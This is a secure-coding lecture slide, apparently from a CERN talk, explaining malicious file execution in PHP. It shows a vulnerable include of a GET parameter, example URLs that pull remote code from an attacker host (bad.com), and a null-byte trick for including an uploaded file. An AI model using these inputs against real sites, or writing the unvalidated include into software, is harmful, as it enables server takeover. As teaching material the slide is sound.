 #3: Malicious file execution

• Remote, hostile content provided by the attacker is included, processed or invoked by the web server

• Remote file include (RFI) and Local file include attacks:

include($_GET["page"] . ".php");

http://site.com/?page=home

└> include("home.php");

http://site.com/?page=http://bad.com/exploit

└> include("http://bad.com/exploit.php");

http://site.com/?page=C:\ftp\upload\exploit.png%00

└> include("C:\ftp\upload\exploit.png");

string ends at %00, so .php not added

• Solution: validate input, harden PHP config

14 Creating Secure Software Sebastian Lopienski, CERN IT Dept